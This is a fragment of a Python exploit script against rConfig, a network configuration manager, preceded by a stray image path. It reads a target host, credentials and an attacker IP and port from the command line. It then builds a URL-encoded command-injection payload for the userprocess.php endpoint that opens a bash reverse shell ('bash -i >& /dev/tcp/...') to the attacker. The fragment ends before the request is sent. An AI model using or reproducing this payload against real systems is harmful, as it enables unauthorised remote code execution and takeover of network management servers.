 if len(sys.argv) != 6:
    print("[~] Usage : https://rconfig_host, Username, Password, Attacker IP, Attacker Port")
    exit()

host = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
attacker_ip = sys.argv[4]
attacker_port = sys.argv[5]

login_url = host + "/lib/crud/userprocess.php"
payload = "|| bash -i >& /dev/tcp/{0}/{1} 0>&1 ;".format(attacker_ip, attacker_port)
encoded_payload = urllib.parse.quote_plus(payload)